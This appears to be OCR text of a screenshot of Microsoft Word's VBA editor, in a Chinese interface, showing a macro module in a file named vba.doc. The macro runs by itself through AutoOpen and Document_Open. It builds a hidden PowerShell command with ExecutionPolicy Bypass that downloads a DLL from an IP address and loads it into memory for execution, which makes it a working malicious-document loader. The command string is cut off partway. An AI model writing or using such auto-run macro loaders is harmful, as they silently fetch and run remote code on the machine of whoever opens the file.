 vba.doc [兼容模式] - Word
登录
Microsoft Visual Basic for Applications - Normal - [NewMacros (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 13, 列 8
程 - Normal
(通用)
AutoOpen
Normal
Microsoft Word 对象
模块
NewMacros
Project (Vba)
Microsoft Word 对象
ThisDocument
引用
性 - NewMacros
ewMacros 模块
按字母序 按分类序
(名称) NewMacros
Sub MyMacro()
Dim str As String
str = "powershell -ExecutionPolicy Bypass -Command ""$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.9.131/ClassLibrary1.dll'); $assem = [System.Reflection.Assembly]::Load($data); $class = $assem.GetType('ClassLibrary
Shell str, vbHide
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub